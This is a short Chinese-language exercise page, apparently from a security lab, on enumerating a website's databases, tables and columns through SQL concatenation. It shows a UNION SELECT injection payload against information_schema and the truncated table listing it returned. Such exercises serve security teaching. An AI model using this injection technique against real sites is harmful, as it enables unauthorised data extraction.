 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交查询
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' union select (select group_concat(table_name) from
information_schema.tables),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 LIMIT 1,1;
查询的结果为:
CHARACTER_SETS,COLLATION_CHARACTER_SET_APPLICABILITY,COLLATIONS,COLUMN_PRIVILEGES,COLUMN_STATISTICS,COLUMNS,ENGINES,EVENTS,FILES,INNODB_BUFFER_PAGE,INNODB_BUFFER_